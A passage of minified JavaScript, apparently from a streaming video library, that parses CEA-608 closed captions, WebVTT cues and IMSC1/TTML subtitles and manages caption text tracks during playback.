e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Qe(t,e,i){i.a=t,i.b=e}function $e(t,e,i){return i.a===t&&i.b===e}var Je=function(){function t(t,e,i){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var r=new He;this.channels=[null,new Xe(t,e,r),new Xe(t+1,i,r)],this.cmdHistory={a:null,b:null},this.logger=r}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var i,r,n,a=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(r=127&e[s],n=127&e[s+1],0!==r||0!==n){if(this.logger.log(Oe.DATA,"["+Ve([e[s],e[s+1]])+"] -> ("+Ve([r,n])+")"),(i=this.parseCmd(r,n))||(i=this.parseMidrow(r,n)),i||(i=this.parsePAC(r,n)),i||(i=this.parseBackgroundAttributes(r,n)),!i&&(a=this.parseChars(r,n))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(a);else this.logger.log(Oe.WARNING,"No channel found yet. TEXT-MODE?")}i||a||this.logger.log(Oe.WARNING,"Couldn't parse cleaned data "+Ve([r,n])+" orig: "+Ve([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var i=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if($e(t,e,i))return Qe(null,null,i),this.logger.log(Oe.DEBUG,"Repeated command ("+Ve([t,e])+") is dropped"),!0;var r=20===t||21===t||23===t?1:2,n=this.channels[r];return 20===t||21===t||28===t||29===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),Qe(t,e,i),this.currentChannel=r,!0},e.parseMidrow=function(t,e){var i=0;if((17===t||25===t)&&e>=32&&e<=47){if((i=17===t?1:2)!==this.currentChannel)return this.logger.log(Oe.ERROR,"Mismatch channel in midrow parsing"),!1;var r=this.channels[i];return!!r&&(r.ccMIDROW(e),this.logger.log(Oe.DEBUG,"MIDROW ("+Ve([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var i,r=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if($e(t,e,r))return Qe(null,null,r),!0;var n=t<=23?1:2;i=e>=64&&e<=95?1===n?Ue[t]:Ge[t]:1===n?Be[t]:je[t];var a=this.channels[n];return!!a&&(a.setPAC(this.interpretPAC(i,e)),Qe(t,e,r),this.currentChannel=n,!0)},e.interpretPAC=function(t,e){var i,r={color:null,italics:!1,indent:null,underline:!1,row:t};return i=e>95?e-96:e-64,r.underline=1==(1&i),i<=13?r.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(i/2)]:i<=15?(r.italics=!0,r.color="white"):r.indent=4*Math.floor((i-16)/2),r},e.parseChars=function(t,e){var i,r,n=null,a=null;(t>=25?(i=2,a=t-8):(i=1,a=t),a>=17&&a<=19)?(r=17===a?e+80:18===a?e+112:e+144,this.logger.log(Oe.INFO,"Special char '"+Ne(r)+"' in channel "+i),n=[r]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]);if(n){var s=Ve(n);this.logger.log(Oe.DEBUG,"Char codes =  "+s.join(",")),Qe(t,e,this.cmdHistory)}return n},e.parseBackgroundAttributes=function(t,e){var i;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var r={};16===t||24===t?(i=Math.floor((e-32)/2),r.background=Ke[i],e%2==1&&(r.background=r.background+"_semi")):45===e?r.background="transparent":(r.foreground="black",47===e&&(r.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(r),Qe(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var i=this.channels[e];i&&i.cueSplitAtTime(t)}},t}(),Ze=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,i){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=i,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[],this.startTime=null},t}(),ti=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function i(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var i=e.toLowerCase();return!!~t.indexOf(i)&&i}function r(t){return i(e,t)}function n(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),r=1;r<e;r++)i[r-1]=arguments[r];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,b="middle",E=50,S="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var r=function(e){return i(t,e)}(e);if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");v=r,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return b},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");b=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return S},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),ei=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function ii(t){function e(t,e,i,r){return 3600*(0|t)+60*(0|e)+(0|i)+parseFloat(r||0)}var i=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return i?parseFloat(i[2])>59?e(i[2],i[3],0,i[4]):e(i[1],i[2],i[3],i[4]):null}var ri=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,i){return i?this.has(t)?this.values[t]:e[i]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,i){for(var r=0;r<i.length;++r)if(e===i[r]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var i=parseFloat(e);if(i>=0&&i<=100)return this.set(t,i),!0}return!1},t}();function ni(t,e,i,r){var n=r?t.split(r):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(i);if(2===s.length)e(s[0],s[1])}}var ai=new ti(0,0,""),si="middle"===ai.align?"middle":"center";function oi(t,e,i){var r=t;function n(){var e=ii(t);if(null===e)throw new Error("Malformed timestamp: "+r);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+r);t=t.slice(3),a(),e.endTime=n(),a(),function(t,e){var r=new ri;ni(t,(function(t,e){var n;switch(t){case"region":for(var a=i.length-1;a>=0;a--)if(i[a].id===e){r.set(t,i[a].region);break}break;case"vertical":r.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),r.integer(t,n[0]),r.percent(t,n[0])&&r.set("snapToLines",!1),r.alt(t,n[0],["auto"]),2===n.length&&r.alt("lineAlign",n[1],["start",si,"end"]);break;case"position":n=e.split(","),r.percent(t,n[0]),2===n.length&&r.alt("positionAlign",n[1],["start",si,"end","line-left","line-right","auto"]);break;case"size":r.percent(t,e);break;case"align":r.alt(t,e,["start",si,"end","left","right"])}}),/:/,/\s/),e.region=r.get("region",null),e.vertical=r.get("vertical","");var n=r.get("line","auto");"auto"===n&&-1===ai.line&&(n=-1),e.line=n,e.lineAlign=r.get("lineAlign","start"),e.snapToLines=r.get("snapToLines",!0),e.size=r.get("size",100),e.align=r.get("align",si);var a=r.get("position","auto");"auto"===a&&50===ai.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function li(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var ui=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new ei,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function i(){var t=e.buffer,i=0;for(t=li(t);i<t.length&&"\r"!==t[i]&&"\n"!==t[i];)++i;var r=t.slice(0,i);return"\r"===t[i]&&++i,"\n"===t[i]&&++i,e.buffer=t.slice(i),r}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var r="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(r=i()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:r=i(),e.state){case"HEADER":/:/.test(r)?ni(r,(function(t,e){}),/:/):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;if(e.cue=new ti(0,0,""),e.state="CUE",-1===r.indexOf("--\x3e")){e.cue.id=r;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{oi(r,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==r.indexOf("--\x3e");if(!r||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=r;continue;case"BADCUE":r||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),hi=i(11),di=i(13),ci=/\r\n|\n\r|\n|\r/g,fi=function(t,e,i){return void 0===i&&(i=0),t.slice(i,i+e.length)===e},gi=function(t){for(var e=5381,i=t.length;i;)e=33*e^t.charCodeAt(--i);return(e>>>0).toString()};function vi(t,e,i){return gi(t.toString())+gi(e.toString())+gi(i)}function pi(t,e,i,r,n,s,o,l){var u,h=new ui,d=Object(G.f)(new Uint8Array(t)).trim().replace(ci,"\n").split("\n"),c=[],f=Object(hi.a)(e,i),g="00:00.000",v=0,p=0,m=!0;h.oncue=function(t){var e=r[n],i=r.ccOffset,a=(v-f)/9e4;null!=e&&e.new&&(void 0!==p?i=r.ccOffset=e.start:function(t,e,i){var r=t[e],n=t[r.prevCC];if(!n||!n.new&&r.new)return t.ccOffset=t.presentationOffset=r.start,void(r.new=!1);for(;null!==(a=n)&&void 0!==a&&a.new;){var a;t.ccOffset+=r.start-n.start,r.new=!1,n=t[(r=n).prevCC]}t.presentationOffset=i}(r,n,a)),a&&(i=a-r.presentationOffset);var o=t.endTime-t.startTime,l=Object(di.d)(9e4*(t.startTime+i-p),9e4*s)/9e4;t.startTime=Math.max(l,0),t.endTime=Math.max(l+o,0);var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=vi(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(fi(t,"X-TIMESTAMP-MAP=")){m=!1,t.slice(16).split(",").forEach((function(t){fi(t,"LOCAL:")?g=t.slice(6):fi(t,"MPEGTS:")&&(v=parseInt(t.slice(7)))}));try{p=function(t){var e=parseInt(t.slice(-3)),i=parseInt(t.slice(-6,-4)),r=parseInt(t.slice(-9,-7)),n=t.length>9?parseInt(t.substring(0,t.indexOf(":"))):0;if(!(Object(a.a)(e)&&Object(a.a)(i)&&Object(a.a)(r)&&Object(a.a)(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*i,e+=6e4*r,e+=36e5*n}(g)/1e3}catch(t){u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function mi(){return(mi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}var yi=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Ti=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,bi={left:"start",center:"center",right:"end",start:"start",end:"end"};function Ei(t,e,i,r,n){var a=Object(u.c)(new Uint8Array(t),["mdat"]);if(0!==a.length){var s=a.map((function(t){return Object(G.f)(t)})),o=Object(hi.c)(e,1,i);try{s.forEach((function(t){return r(function(t,e){var i=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");var r={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(r).reduce((function(t,e){return t[e]=i.getAttribute("ttp:"+e)||r[e],t}),{}),a="preserve"!==i.getAttribute("xml:space"),s=Li(Si(i,"styling","style")),o=Li(Si(i,"layout","region")),l=Si(i,"body","[begin]");return[].map.call(l,(function(t){var i=function t(e,i){return[].slice.call(e.childNodes).reduce((function(e,r,n){var a;return"br"===r.nodeName&&n?e+"\n":null!==(a=r.childNodes)&&void 0!==a&&a.length?t(r,i):i?e+r.textContent.trim().replace(/\s+/g," "):e+r.textContent}),"")}(t,a);if(!i||!t.hasAttribute("begin"))return null;var r=Ri(t.getAttribute("begin"),n),l=Ri(t.getAttribute("dur"),n),u=Ri(t.getAttribute("end"),n);if(null===r)throw Di(t);if(null===u){if(null===l)throw Di(t);u=r+l}var h=new ti(r-e,u-e,i);h.id=vi(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e,i){var r="http://www.w3.org/ns/ttml#styling",n=null,a=null!=t&&t.hasAttribute("style")?t.getAttribute("style"):null;a&&i.hasOwnProperty(a)&&(n=i[a]);return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,a){var s=Ai(e,r,a)||Ai(t,r,a)||Ai(n,r,a);return s&&(i[a]=s),i}),{})}(d,c,s),g=f.textAlign;if(g){var v=bi[g];v&&(h.lineAlign=v),h.align=g}return mi(h,f),h})).filter((function(t){return null!==t}))}(t,o))}))}catch(t){n(t)}}else n(new Error("Could not parse IMSC1 mdat"))}function Si(t,e,i){var r=t.getElementsByTagName(e)[0];return r?[].slice.call(r.querySelectorAll(i)):[]}function Li(t){return t.reduce((function(t,e){var i=e.getAttribute("xml:id");return i&&(t[i]=e),t}),{})}function Ai(t,e,i){return t&&t.hasAttributeNS(e,i)?t.getAttributeNS(e,i):null}function Di(t){return new Error("Could not parse ttml timestamp "+t)}function Ri(t,e){if(!t)return null;var i=ii(t);return null===i&&(yi.test(t)?i=function(t,e){var i=yi.exec(t),r=(0|i[4])+(0|i[5])/e.subFrameRate;return 3600*(0|i[1])+60*(0|i[2])+(0|i[3])+r/e.frameRate}(t,e):Ti.test(t)&&(i=function(t,e){var i=Ti.exec(t),r=Number(i[1]);switch(i[2]){case"h":return 3600*r;case"m":return 60*r;case"ms":return 1e3*r;case"f":return r/e.frameRate;case"t":return r/e.tickRate}return r}(t,e))),i}var ki=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new Ze(this,"textTrack1"),i=new Ze(this,"textTrack2"),r=new Ze(this,"textTrack3"),n=new Ze(this,"textTrack4");this.cea608Parser1=new Je(1,e,i),this.cea608Parser2=new Je(3,r,n)}t.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(s.a.FRAG_LOADING,this.onFragLoading,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this),t.on(s.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(s.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(s.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(s.a.FRAG_LOADING,this.onFragLoading,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this),t.off(s.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(s.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(s.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,i,r,n){for(var a,o,l,u,h=!1,d=n.length;d--;){var c=n[d],f=(a=c[0],o=c[1],l=e,u=i,Math.min(o,u)-Math.max(a,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],i),h=!0,f/(i-e)>.5))return}if(h||n.push([e,i]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,i,r)}else{var v=this.Cues.newCue(null,e,i,r);this.hls.trigger(s.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var i=this,r=e.frag,n=e.id,a=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===n&&(this.initPTS[r.cc]=a,this.timescale[r.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){i.onFragLoaded(s.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var i=0;i<e.textTracks.length;i++){var r=e.textTracks[i];if(r[t])return r}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,i=this.captionsTracks,r=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(t);if(o)i[t]=o,U(i[t]),M(i[t],r);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,i[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var i={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=i,this.hls.trigger(s.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}}},e.createTextTrack=function(t,e,i){var r=this.media;if(r)return r.addTextTrack(t,e,i)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){U(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var i=0;i<e.length;i++)U(e[i])}},e.onSubtitleTracksUpdated=function(t,e){var i=this;this.textTracks=[];var r=e.subtitleTracks||[],n=r.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){var a=this.tracks&&r&&this.tracks.length===r.length;if(this.tracks=r||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var r;if(e<o.length){for(var n=null,a=0;a<o.length;a++)if(_i(o[a],t)){n=o[a];break}n&&(r=n)}if(r)U(r);else{var s=i._captionsOrSubtitlesFromCharacteristics(t);(r=i.createTextTrack(s,t.name,t.lang))&&(r.mode="disabled")}r&&(r.groupId=t.groupId,i.textTracks.push(r))}))}else if(!a&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(s.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e._captionsOrSubtitlesFromCharacteristics=function(t){var e;if(null!==(e=t.attrs)&&void 0!==e&&e.CHARACTERISTICS){var i=/transcribes-spoken-dialog/gi.test(t.attrs.CHARACTERISTICS),r=/describes-music-and-sound/gi.test(t.attrs.CHARACTERISTICS);if(i&&r)return"captions"}return"subtitles"},e.onManifestLoaded=function(t,e){var i=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var r="textTrack"+e[1],n=i.captionsProperties[r];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.onFragLoading=function(t,e){var i=this.cea608Parser1,r=this.cea608Parser2,n=this.lastSn,a=this.lastPartIndex;if(this.enabled&&i&&r&&e.frag.type===w.b.MAIN){var s,o,l=e.frag.sn,u=null!=(s=null==e||null===(o=e.part)||void 0===o?void 0:o.index)?s:-1;l===n+1||l===n&&u===a+1||(i.reset(),r.reset()),this.lastSn=l,this.lastPartIndex=u}},e.onFragLoaded=function(t,e){var i=e.frag,r=e.payload,n=this.initPTS,o=this.unparsedVttFrags;if(i.type===w.b.SUBTITLE)if(r.byteLength){if(!Object(a.a)(n[i.cc]))return o.push(e),void(n.length&&this.hls.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:new Error("Missing initial subtitle PTS")}));var l=i.decryptdata,u="stats"in e;if(null==l||null==l.key||"AES-128"!==l.method||u){var h=this.tracks[i.level],d=this.vttCCs;d[i.cc]||(d[i.cc]={start:i.start,prevCC:this.prevCC,new:!0},this.prevCC=i.cc),h&&"stpp.ttml.im1t"===h.textCodec?this._parseIMSC1(i,r):this._parseVTTs(i,r,d)}}else this.hls.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var i=this,r=this.hls;Ei(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){i._appendCues(e,t.level),r.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){l.b.log("Failed to parse IMSC1: "+e),r.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,i){var r,n=this,a=this.hls;pi(null!==(r=t.initSegment)&&void 0!==r&&r.data?Object(u.b)(t.initSegment.data,new Uint8Array(e)):e,this.initPTS[t.cc],this.timescale[t.cc],i,t.cc,t.start,(function(e){n._appendCues(e,t.level),a.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(i){n._fallbackToIMSC1(t,e),l.b.log("Failed to parse VTT cue: "+i),a.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:i})}))},e._fallbackToIMSC1=function(t,e){var i=this,r=this.tracks[t.level];r.textCodec||Ei(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){r.textCodec="stpp.ttml.im1t",i._parseIMSC1(t,e)}),(function(){r.textCodec="wvtt"}))},e._appendCues=function(t,e){var i=this.hls;if(this.config.renderTextTracksNatively){var r=this.textTracks[e];if(!r||"disabled"===r.mode)return;t.forEach((function(t){return N(r,t)}))}else{var n=this.tracks[e];if(!n)return;var a=n.default?"default":"subtitles"+e;i.trigger(s.a.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var i=e.frag;if(i.type===w.b.SUBTITLE){if(!Object(a.a)(this.initPTS[i.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(s.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var i=this.cea608Parser1,r=this.cea608Parser2;if(this.enabled&&i&&r)for(var n=0;n<e.samples.length;n++){var a=e.samples[n].bytes;if(a){var s=this.extractCea608Data(a);i.addData(e.samples[n].pts,s[0]),r.addData(e.samples[n].pts,s[1])}}},e.onBufferFlushing=function(t,e){var i=e.startOffset,r=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<r)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return 